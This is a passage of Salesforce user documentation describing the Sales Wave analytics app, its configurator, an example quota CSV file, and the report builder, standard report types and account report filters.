

The following chart guides you through Sales Wave dashboards, which can give you get an immediate picture of how your business is doing. You can also explore further on your own at any point. To learn more about exploring data in Wave, see [Explore and Visualize](#page-3337-0) [Your Data](#page-3337-0) on page 3332.



Note: Your instance of Sales Wave may not include all these dashboards depending on how you answer the questions when you create the app.
## Get to Know Sales Wave App Data Terminology

To make the best use of the Sales Wave app, it's helpful to understand the metrics and terms used in the app.



# USER PERMISSIONS

#### To use Wave apps:

**•** "Use Wave Analytics Templated Apps"

#### To use Sales Wave:

**•** "Access Sales Cloud Analytics Templates and Apps"

#### To create and manage Wave apps:

- **•** "Manage Wave Analytics Templated Apps"
- **•** "Edit Wave Analytics Dataflows"



# Personalize The Sales Wave Experience with the Configurator

The Sales Wave configurator lets you create the Sales Wave app so it reflects how your company views its data.

When you create the Sales Wave app app for your organization, the built-in configurator asks you a series of questions that determine how users view your sales data in Sales Wave's prebuilt dashboards. Answer these questions according to the way your organization uses Sales Cloud data so the dashboards are as meaningful and useful as possible.

For example, you're asked to specify both the primary and secondary fields you use to view customers according to their geographic locations. Perhaps you first want to see customers according to their country and then by their state. You'd select Country as the primary field to view by geography and

### USER PERMISSIONS

To create and manage Wave apps:

- **•** "Manage Wave Analytics Templated Apps"
- **•** "Edit Wave Analytics Dataflows"

State/Province for the secondary field. Or perhaps you want to sort by Region first, then by Country, so you'd select Region for the primary field and Country for secondary. Once you create Sales Wave, its dashboards provide a switch that toggles between the primary and secondary fields you select. You're also asked to make similar choices about how you'd like to view data by customer, source, product, and other ways you track your business with Salesforce.



Think through your answers to these questions, since they have impact both the number and contents of the Sales Wave dashboards and on how users view sales data in the app. You can further customize dashboards after you create the app, and if you decide you didn't like your first answers, you can delete Sales Wave and quickly create it again.

#### SEE ALSO:

[Create and Share the Sales Wave App](#page-3378-0)

## Sales Wave App Example .CSV File

Here's an example of the .CSV file you create to update the Sales Wave app Quota (Target) dataset.

Note: This file is for example purposes only. You need to create a unique .CSV file based on your own Sales Cloud data including  $\mathbb{Z}$ the following fields:

- **•** QuotaAmount
- **•** StartDate
- **•** OwnerName
- **•** Username

See [Update the Sales Wave App Quota \(Target\) Dataset](#page-3222-0) on page 3374.



```
QuotaAmount,StartDate,OwnerName,Username
5000000,2014-01-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-02-01,Priya Anand,user9.kthjbnrxifyo@na2.com
```

```
5000000,2014-03-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-04-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-05-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-06-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-07-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-08-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-09-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-10-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-11-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-12-01,Priya Anand,user9.kthjbnrxifyo@na2.com
6000000,1/1/15,Priya Anand,user9.kthjbnrxifyo@na2.com
6000000,2/1/15,Priya Anand,user9.kthjbnrxifyo@na2.com
6000000,3/1/15,Priya Anand,user9.kthjbnrxifyo@na2.com
6000000,4/1/15,Priya Anand,user9.kthjbnrxifyo@na2.com
6000000,5/1/15,Priya Anand,user9.kthjbnrxifyo@na2.com
6000000,6/1/15,Priya Anand,user9.kthjbnrxifyo@na2.com
6000000,7/1/15,Priya Anand,user9.kthjbnrxifyo@na2.com
6000000,8/1/15,Priya Anand,user9.kthjbnrxifyo@na2.com
6000000,9/1/15,Priya Anand,user9.kthjbnrxifyo@na2.com
6000000,10/1/15,Priya Anand,user9.kthjbnrxifyo@na2.com
6000000,11/1/15,Priya Anand,user9.kthjbnrxifyo@na2.com
6000000,12/1/15,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-01-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-02-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-03-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-04-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-05-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-06-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-07-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-08-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-09-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-10-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-11-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-12-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
```
# Salesforce Reports and Dashboards

Salesforce offers a powerful suite of reporting tools that work together to help you understand and act on your data.

#### **[Gather Data with Reports](#page-3581-0)**

Reports give you access to the data your organization has accumulated over time, enabling you to make informed decisions. You can examine your organization's data in almost infinite combinations, display it in easy-to-understand formats, and share the resulting insights with others via dashboards.

#### **[Share Insights with Dashboards](#page-3605-0)**

Dashboards help you visually understand changing business conditions so you can make decisions based on the real-time data you have gathered with reports. Use dashboards to help users identify trends, sort out quantities, and measure the impact of their activities.

# Salesforce Reports and Dashboards

# **Reports**

# Learn about Reports

Reports give you access to your Salesforce data. Before building, reading, and sharing reports, review these reporting basics.

As you prepare to report on your Salesforce data, keep these tips in mind:

- **•** Well-designed reports run faster.
- Before building your report, consider writing down each of the questions your report must answer. This way, your report is sure to return all the data you need.
- **•** Reports are shared via folders. Whomever has permission to the folder your report is saved in also has access to your report. Ensure that you save your report in an appropriate folder.

Before building your first report, familiarize yourself with these features and concepts.

#### **Report Builder**

The report builder is a visual, drag-and-drop tool which you use to create reports and edit existing ones. The report builder is where you choose a report type, report format, and the fields that make up your report.

To launch the report builder, click **New Report**.

#### **Fields**

One or more fields describe each report result. If you imagine that your report as a table of information, then each row is a result and each column is a field.

For example, a human resources manager creates a report about employees. Each result is an employee, and each field is a different piece of information about the employee: first name, last name, job title, start date, and so forth.

When you create or edit a report, you choose which fields you want to include in your report. To ensure your reports run quickly, it's a good idea to include only the fields that you need.

#### **Filters**

Limit the data that your report returns by using filters. Filters are useful for many reasons, such as focusing your report on specific data, or ensuring that your report runs quickly.

For example, say your report returns all the Cases in your company, but you only want to see Cases which are open and assigned to you. Filter the report on the Owner field and Status field.

Add filters in the Report Builder. In Lightning Experience, you can add, edit, or remove filters while reading a report, too.

#### **Report Types**

The report type governs which fields are available in your report. For example, File and Content reports have fields like File ID, File Name, and Total Downloads. Accounts reports have fields like Account ID, Account Name, and Phone.

The first thing you do when creating a report is choose a report type.

#### **Report Format**

The report format specifies how your report results are laid out. Possible formats are tabular, summary, matrix, or joined. Joined reports aren't available in Lightning Experience.

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**

## Build a Report

When you have questions about your Salesforce data, build a report to get the answers.

#### IN THIS SECTION:

1. [Build a New Report](#page-3390-0)

Report Builder is a drag-and-drop tool for accessing your data quickly and comprehensively. Use it to set up new reports and edit existing ones.

2. [Report on Historical Changes](#page-3474-0)

On top of the standard up-to-the-minute reporting on the current state of your business, you can analyze day-to-day and week-to-week changes in opportunities, cases, forecasts, and custom objects.

#### 3. [Report on Historical Data with Reporting Snapshots](#page-3482-0)

A reporting snapshot lets you report on historical data. Authorized users can save tabular or summary report results to fields on a custom object, then map those fields to corresponding fields on a target object. They can then schedule when to run the report to load the custom object's fields with the report's data. Reporting snapshots enable you to work with report data similarly to how you work with other records in Salesforce.

#### 4. [Report on Related Objects with Cross Filters](#page-3493-0)

Use a cross filter to fine-tune your results by including or excluding records from related objects, without having to write formulas or code. You can apply cross filters by themselves, or in combination with field filters.

#### 5. [Categorize Data Quickly with Buckets](#page-3497-0)

Bucketing lets you quickly categorize report records without creating a formula or a custom field. When you create a bucket field, you define multiple categories (buckets) used to group report values.

#### 6. [Combine Different Types of Information in a Joined Report](#page-3505-0)

The joined report format lets you view different types of information in a single report. A joined report can contain data from multiple standard or custom report types.

#### 7. [Show Report Data Graphically](#page-3522-0)

To help readers understand your data quickly and easily, show the data in chart form. Charts appear just above the report table. They can help users get a feel for the data before they delve into the details. Use line charts to track changes over time, or a bar or pie chart to compare values at a point in time. Charts can also appear in dashboard components.

#### 8. [Show Report Data in Tables](#page-3531-0)

To help readers scan for data easily, try hiding details and ranges, limiting the number of results shown, and highlighting with color. You can also show your table in a dashboard component.

#### 9. [Report on Salesforce Data with Excel](#page-3535-0)

Connect for Office includes an Excel add-in that enables you to securely access your Salesforce reports with Microsoft® Excel®. You create the reports you need in Salesforce, then pull them into an Excel worksheet, and use Excel's formulas, charts, and pivot tables to customize and analyze your data.

#### 10. [Upgrade the Report Wizard](#page-401-0)

Report builder, a powerful drag-and-drop editor, is the standard tool for creating and editing reports. If your organization is still using the old report wizard, you should upgrade to report builder.

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**

### <span id="page-3390-0"></span>Build a New Report

Report Builder is a drag-and-drop tool for accessing your data quickly and comprehensively. Use it to set up new reports and edit existing ones.

### Watch a Demo: [Getting Started with Report Builder](http://salesforce.vidyard.com/watch/-8deIXAgRiNA7zJnyTr_3w)

To customize an existing report using report builder, click the name of a report and click **Customize**. To optimize screen real estate, report builder uses a compressed page header. To view your application tabs, simply close the builder or click the Salesforce logo.

#### IN THIS SECTION:

#### 1. [Choose a Report Type](#page-3391-0)

A report type is a set of rules that determine which records and fields appear in a report. You can start with one of the available standard report types or use a custom report type provided by your administrator.

2. [Choose a Report Format](#page-3448-0)

A report can use the tabular, summary, matrix, or joined format. Choose a format that's complex enough to capture the data you want to show, but simple enough to communicate it effectively.

3. [Create a Report](#page-3450-0)

If you don't have an existing report to clone, you can create a new report.

4. [Creating a Custom Report](#page-3451-0)

You can customize standard reports, or you can build custom reports from scratch to suit the exact needs of your organization.

- 5. [Create a Custom Report in Accessibility Mode](#page-3451-1)
- 6. [Group Your Report Data](#page-3452-0)

Group data in columns or rows in summary, matrix, and joined reports to display meaningful information. For example, group opportunities by Close Date to see closed opportunities or group cases by product to see the number of cases for each product. You can have groupings inside groupings.

#### 7. [Keep Working While Your Report Preview Loads](#page-3453-0)

For most actions, you can continue working on your report while the preview loads. For example, when editing a report you can drag multiple fields into the report, then create a grouping while those columns load.

#### 8. [Customizing Reports](#page-3454-0)

Report builder is a visual editor for reports. The report builder screen lets you work with report fields and filters, and shows you a preview of your report with just some of the data.

9. [Report Fields](#page-3456-0)

The Fields pane displays fields from the selected report type, organized by folder. It also lists custom summary formulas, which you can create, edit, and delete.

#### 10. [Summarize Your Report Data](#page-3457-0)

A summary field contains numeric values for which you want to know the sum, the average, or the highest or lowest. Summary fields show at all grouping levels. In summary and matrix reports, they also appear at the grand total level.

#### 11. [Subtotal Report Results](#page-3458-0)

Subtotaling your reports gives you a tool to analyze trends in the data. You can group sets of information, sort the groupings, and compare subtotals for each set against the overall total. In summary and joined reports, you can also subtotal by multiple fields to give you cascading sets of information.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**

#### USER PERMISSIONS

To create, edit, and delete reports:

- **•** "Create and Customize Reports" AND
	- "Report Builder"

#### 12. [Smart Totaling in Reports](#page-3458-1)

"Smart" totaling means that duplicate data is counted only once in any subtotal or total. Salesforce uses "smart" totaling when you run reports that include duplicate data in any of the columns chosen for summing or averaging.

#### 13. [Work with Formulas in Reports](#page-3459-0)

Formulas let you create custom summaries based on calculated values using report data. These formulas can then be used as columns in your report.

14. [Filter Your Report Data](#page-3464-0)

Focus your report on the data you're interested in by setting up standard filters, field filters, filter logic, cross filters, and row limits.

15. [Save Your Report](#page-3473-0)

Click **Save** to update an existing report with recent changes, or **Save As** to clone the original report without changing it. In Lightning Experience, click **Clone** to clone the report.

#### SEE ALSO:

[Keep Working While Your Report Preview Loads](#page-3453-0) [Create a Report](#page-3450-0) [Create a Report](#page-3450-0) [Report Fields](#page-3456-0) [Choose a Report Type](#page-3391-0) [Customizing Reports](#page-3454-0) [Choose a Report Format](#page-3448-0) [Creating a Custom Report](#page-3451-0) [Combine Different Types of Information in a Joined Report](#page-3505-0)

### <span id="page-3391-0"></span>Choose a Report Type

A report type is a set of rules that determine which records and fields appear in a report. You can start with one of the available standard report types or use a custom report type provided by your administrator.

Choosing the right report type is one of the most important steps in creating a report.

- **1.** From the Reports tab, click **New Report**.
- **2.** Select the report type, and then click **Create**.



Note: You can't change the report type after the report is created.

For more information, review information about standard and custom report types.

#### IN THIS SECTION:

#### [Standard Report Types](#page-3392-0)

Salesforce provides a rich collection of standard report types that you can tailor to your unique requirements. You rarely need to create a brand-new report.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**

### USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"

#### Analytics Reports

### [Pre-Designed Custom Report Types](#page-3425-0)

Some Salesforce features come with custom report types that are designed for you in advance, so you don't have to create a new report.

SEE ALSO:

[Set Up a Custom Report Type](#page-393-0) [Why doesn't my report return the data I expect?](#page-3576-0)

### <span id="page-3392-0"></span>Standard Report Types

Salesforce provides a rich collection of standard report types that you can tailor to your unique requirements. You rarely need to create a brand-new report.



Tip: You may not see some of these folders if your administrator has customized the visibility of the Report tab folders.

If you can't find a report to customize for your own needs, you can also create a new custom report to access exactly the right information.

#### IN THIS SECTION:

#### 1. [Account and Contact Reports](#page-3393-0)

Use account and contact reports to learn about active, neglected, or new accounts, as well as accounts by account owner or partner. The two standard contact reports let you create a mailing list of contacts or track opportunities by contact role.

2. [Activity Reports](#page-3394-0)

Activity reports are useful for gathering information about open activities, completed activities, multi-person events, or pending approval requests for which you are a delegated approver.

3. [Administrative Reports](#page-3396-0)

Administrative reports help you analyze your Salesforce users, documents, and pending approval requests. You can report on the active Salesforce users and see who has been logging in.

4. [Campaign Reports](#page-3397-0)

Use campaign reports to analyze your marketing efforts. You can report on the ROI of your campaigns, track who you targeted with your campaigns and who has responded, or analyze which opportunities resulted from your campaigns.

5. [File and Content Reports](#page-3399-0)

Run File and Content reports to analyze how users are engaging with files and Salesforce CRM Content.

6. [Forecast Reports](#page-3402-0)

Forecast reports give you information about your customizable forecast data.

7. [Lead Reports](#page-3403-0)

Use lead reports to show information about the source and status of leads, how long it takes to respond to leads, neglected leads, and the history of lead fields.

8. [Opportunities Reports](#page-3404-0)

View standard information about your opportunities, including owners, accounts, stages, amounts, and more. The default settings show you the most commonly used information from each object, but you can customize the report to view other information, such as primary campaign source, forecast category, and synced quote.

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com** (The edition determines which reports you see.)

### USER PERMISSIONS

To run reports:

**•** "Run Reports"

To schedule reports:

**•** "Schedule Reports"

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"

#### 9. [Product and Asset Reports](#page-3420-0)

Use product and asset reports to view information about the products your users currently have installed. Find out what assets your customers have, list the cases filed for a particular asset, or identify assets that aren't associated with a product.

#### 10. [Self-Service Reports](#page-3421-0)

Self-Service reports help you analyze the effectiveness of your Self-Service portal. Find out how many cases are being viewed, how many customers are logging in, or what customers think of the solutions you're offering.

#### 11. [Reporting on Support Activity](#page-3421-1)

Use support reports to track the number of cases created, case comments, case emails, case owners, case contact roles, cases with solutions, the length of time since the case last changed status or owner, and the history of cases.

#### SEE ALSO:

[Find a Report](#page-3540-0) [The Report Run Page](#page-3579-0) [Creating a Custom Report](#page-3451-0) [Reports Give You Access to Your Data](#page-3581-0)

#### <span id="page-3393-0"></span>**Account and Contact Reports**

Use account and contact reports to learn about active, neglected, or new accounts, as well as accounts by account owner or partner. The two standard contact reports let you create a mailing list of contacts or track opportunities by contact role.

#### **Standard Report: Field History**

If your organization tracks field history on accounts or contacts, you can report on that information using the account history or contact history report.

#### **Standard Report: Person Accounts**

If your organization uses person accounts, fields specific to person accounts are available and prefixed with Person Account: in account reports. In addition, you can include the Is Person Account field in both account and contact reports. Your administrator may have given a different label to Person Account.

#### **Mass Mail Merge**

You can also create a report of your contact information, export that data to Microsoft® Excel® , and then do a mass mail merge using Microsoft® Word® .

#### **Last Activity**

The Last Activity date in activities related lists and reports represents the last time someone in your organization took action on an account or a contact. It's either the date and time of the most recent event or the due date of the most recently closed task related to the account or contact.

#### **View Filter for Account Reports**

The standard View filter for account reports allows you to limit your account data according to the following options. These options vary depending on your organization's edition and setup.

- **•** My accounts: Shows accounts that you own.
- **•** My account team accounts: Shows accounts where you are on the account team.
- **•** My account team and my accounts: Shows accounts you own and those where you are on the account team.
- **•** My team's accounts: Shows your accounts and accounts owned by all of your subordinates in the role hierarchy.

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com** (The edition determines which reports you see.)

- **•** My territories: For organizations that use territory management, this option shows accounts that belong to the territories to which you are assigned.
- **•** My territory team's accounts: For organizations that use territory management, this option shows accounts that belong to your territories and your territories' descendants.
- **•** My team's account team and their own accounts: For users who report to you in the role hierarchy, shows accounts they own or for which they are on the account team.
- All visible accounts: Shows all accounts that you can view, as determined by your sharing model.
- Territories: For organizations that use territory management, the additional Territories filter can be set to All, Multiple Territories, or Missing Territory. In custom report types, when using the Territories filter that includes territories, Multiple Territories or Missing Territories are not shown in the report results.
- **•** Customer Portal: If your organization uses a Salesforce Customer Portal, add the Customer Portal Account field to your account reports to view which accounts have contacts enabled to use the portal.

#### SEE ALSO:

